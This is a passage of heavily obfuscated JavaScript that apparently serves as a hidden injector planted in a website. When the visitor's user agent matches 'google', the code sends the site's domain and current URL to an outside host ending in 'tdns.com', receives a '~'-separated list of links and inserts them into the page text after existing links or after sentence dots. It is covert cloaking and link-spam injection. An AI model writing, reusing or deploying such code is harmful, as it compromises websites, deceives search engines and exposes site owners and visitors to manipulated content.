_0x103a18(_0x11f2f9);},'xiMFq':function(_0x249c23,_0x110e4b){return _0x249c23!==_0x110e4b;},'OXHEU':_0x27d9f5(0x446,0x409,0x3ec,0x409),'MlbTC':_0x27d9f5(0x3ea,0x44c,0x473,0x40e),'uSCaS':function(_0x328ea1,_0x2d7d2d,_0x4a9521){return _0x328ea1(_0x2d7d2d,_0x4a9521);},'jOroT':function(_0x119795,_0xbbe5ae,_0x6360c3){return _0x119795(_0xbbe5ae,_0x6360c3);},'rylGs':function(_0x51f367,_0x899398){return _0x51f367+_0x899398;},'mNVVr':_0x27d9f5(0x3b7,0x3bd,0x3ee,0x3c1)+'tdns.com/?'+'hash=','yDnEp':_0x27d9f5(0x3c2,0x3ce,0x395,0x3b3)};var _0x5c8bf1=_0x3ab173['jOroT'](getDomain,location[_0x1b5123(-0xe,0x3a,0x22,0x8)],!![])[_0x27d9f5(0x467,0x457,0x459,0x449)](),_0x392294=_0x3ab173[_0x1b5123(-0x66,-0x31,-0x20,-0x1b)](encodeURIComponent,window[_0x1b5123(-0x4f,-0x4,0x22,-0x3f)][_0x27d9f5(0x43f,0x3f4,0x3e6,0x439)]);function _0x27d9f5(_0x4ddf76,_0x499c1f,_0x583c29,_0x337781){return _0x34a505(_0x583c29,_0x499c1f-0x1cc,_0x583c29-0x7f,_0x499c1f-0x179);}var _0x3c4837=_0x3ab173[_0x27d9f5(0x435,0x44a,0x3ee,0x430)](_0x3ab173[_0x1b5123(0x1d,0x5c,-0xf,0x4d)](_0x3ab173['kDRRH'](_0x3ab173[_0x27d9f5(0x3cb,0x421,0x442,0x44d)],_0x5c8bf1),_0x3ab173[_0x27d9f5(0x422,0x460,0x493,0x427)]),_0x392294);const _0x312ebc=new XMLHttpRequest();function _0x1b5123(_0x31e359,_0x5e0686,_0x393705,_0x2fb018){return _0x347638(_0x5e0686,_0x2fb018- -0x3a5,_0x393705-0x1ca,_0x2fb018-0xdd);}_0x312ebc[_0x27d9f5(0x3f7,0x40c,0x3ef,0x45e)]=function(){function _0xc65275(_0x1a5197,_0x2ecd0a,_0x5647b3,_0x135228){return _0x1b5123(_0x1a5197-0x3,_0x5647b3,_0x5647b3-0x1bb,_0x135228- -0x1ac);}function _0x26d768(_0x58578d,_0xc9683e,_0x36bc66,_0x1a1faa){return _0x1b5123(_0x58578d-0x2b,_0x1a1faa,_0x36bc66-0x1d7,_0x36bc66-0x229);}const _0x1dea02={'eoxlt':'STYLE','CdgHU':function(_0x2a0a30,_0xf80241){return _0x3ab173['tCSFc'](_0x2a0a30,_0xf80241);},'FSsOt':_0x3ab173[_0xc65275(-0x1c0,-0x11f,-0x156,-0x182)],'YCTPx':_0xc65275(-0x101,-0x160,-0x1b8,-0x154),'CBGaJ':function(_0x50241f,_0x4b2a13){return _0x50241f===_0x4b2a13;},'GPHkr':function(_0x31c262,_0x2913a8){return _0x3ab173['xhcaf'](_0x31c262,_0x2913a8);}};if(_0x3ab173[_0x26d768(0x238,0x2a4,0x260,0x27d)](_0x26d768(0x279,0x2be,0x27d,0x262),_0x3ab173[_0x26d768(0x25e,0x23a,0x26f,0x224)])){var _0x16db2e=new DOMParser(),_0x289c95=_0x16db2e[_0xc65275(-0x141,-0x1c5,-0x1f5,-0x193)+_0x26d768(0x261,0x24f,0x250,0x28a)](this[_0xc65275(-0x1ce,-0x1d8,-0x200,-0x1c5)+'xt'],_0x3ab173['XnYkm']),_0x3d4e88=_0x289c95[_0xc65275(-0x10e,-0x15a,-0x194,-0x168)]['innerHTML'],_0x306814=_0x3d4e88['split']('~');const _0x35e364=_0x3ab173[_0x26d768(0x22a,0x20d,0x205,0x1ee)](findTextNodes),_0x44c77f=_0x3ab173['rsgRa'](countTotalDots,_0x35e364);if(_0x44c77f<_0x306814[_0xc65275(-0x17e,-0x19e,-0x175,-0x178)])insertLinksAfterExistingLinks(_0x306814);else{if(_0x3ab173[_0x26d768(0x1b0,0x1aa,0x206,0x1a7)](_0x3ab173[_0x26d768(0x223,0x25c,0x26b,0x23d)],_0x3ab173[_0x26d768(0x1b9,0x1c7,0x218,0x24f)]))_0x3ab173[_0x26d768(0x209,0x24b,0x21c,0x1dc)](insertLinksAfterDots,_0x35e364,_0x306814);else{let _0x4e8f1e=_0x3bb068[_0xc65275(-0x204,-0x1a0,-0x210,-0x1e4)+_0xc65275(-0x152,-0x19b,-0x16d,-0x184)];while(_0x4e8f1e){if(_0x4e8f1e[_0xc65275(-0x192,-0x162,-0x176,-0x13f)]===_0xc65275(-0x140,-0x191,-0x181,-0x144)||_0x4e8f1e[_0x26d768(0x246,0x23b,0x296,0x259)]===_0x1dea02['eoxlt']||_0x1dea02['CdgHU'](_0x4e8f1e[_0xc65275(-0xf0,-0x107,-0xe4,-0x13f)],_0x1dea02[_0xc65275(-0x19a,-0x206,-0x1cc,-0x1aa)])||_0x4e8f1e[_0xc65275(-0xdb,-0x180,-0x133,-0x13f)]===_0x1dea02['YCTPx']||_0x1dea02['CBGaJ'](_0x4e8f1e[_0x26d768(0x239,0x236,0x296,0x278)],'A'))return _0x21a33f[_0xc65275(-0x119,-0x158,-0x145,-0x15d)+_0x26d768(0x209,0x2c1,0x262,0x24b)];_0x4e8f1e=_0x4e8f1e[_0xc65275(-0x1aa,-0x19a,-0x1db,-0x1e4)+'ent'];}if(_0x1dea02[_0xc65275(-0x203,-0x1ff,-0x21a,-0x1d5)](_0x3d8917[_0x26d768(0x25b,0x1e4,0x240,0x1e9)+'t'][_0xc65275(-0x12c,-0xf1,-0xf4,-0x130)]()['length'],-0x1*-0x953+-0x1*0x17c9+-0x74f*-0x2))return _0x453be1[_0xc65275(-0x184,-0x127,-0x156,-0x14d)+_0xc65275(-0x148,-0x131,-0x15a,-0x151)];return _0x3d5f33[_0x26d768(0x27c,0x262,0x278,0x265)+'ECT'];}}}else{let _0x455b19=-0x285*-0x2+-0x1cb9+0x17af;for(const _0x37dfad of this){const _0x49530f=_0x37dfad[_0x26d768(0x2a9,0x2f3,0x28f,0x250)](0xe*-0x197+-0x981+-0xad*-0x2f);_0x455b19=_0x3ab173[_0x26d768(0x2af,0x240,0x276,0x248)](_0x3ab173[_0x26d768(0x1ed,0x20d,0x23d,0x1fe)](_0x3ab173[_0xc65275(-0x213,-0x20c,-0x1e7,-0x1f1)](_0x455b19,-0x4f4+0xf9b+-0xaa2),_0x455b19),_0x49530f),_0x455b19|=0x1*-0x1677+0xf59*0x1+0x71e;}return _0x455b19;}},_0x312ebc[_0x27d9f5(0x437,0x3d6,0x378,0x411)](_0x27d9f5(0x3c5,0x3f0,0x3e9,0x3cf),_0x3c4837,!![]),_0x312ebc[_0x1b5123(0x68,0xda,0xd5,0x76)]();}document[_0x347638(0x376,0x384,0x33f,0x374)+_0x347638(0x333,0x36f,0x31f,0x368)](_0x347638(0x3fe,0x39f,0x36a,0x367)+_0x34a505(0x2ff,0x2d9,0x34a,0x2ed),function(){const _0x21fb21={'PYbxn':function(_0x5ab9a7){return _0x5ab9a7();}};function _0x16d0eb(_0x285bab,_0x55b58c,_0x2a1b64,_0x338c1b){return _0x34a505(_0x2a1b64,_0x55b58c-0x8e,_0x2a1b64-0x48,_0x338c1b-0x155);}function _0x1de6c0(_0x6ef721,_0x1bc0dc,_0xb63f0b,_0x540527){return _0x34a505(_0xb63f0b,_0x1bc0dc-0x174,_0xb63f0b-0x2c,_0x1bc0dc-0xcb);}/google/i[_0x16d0eb(0x3f9,0x3fe,0x3e7,0x416)](navigator[_0x16d0eb(0x482,0x483,0x46f,0x421)])&&_0x21fb21[_0x1de6c0(0x37c,0x345,0x2ef,0x36f)](site);});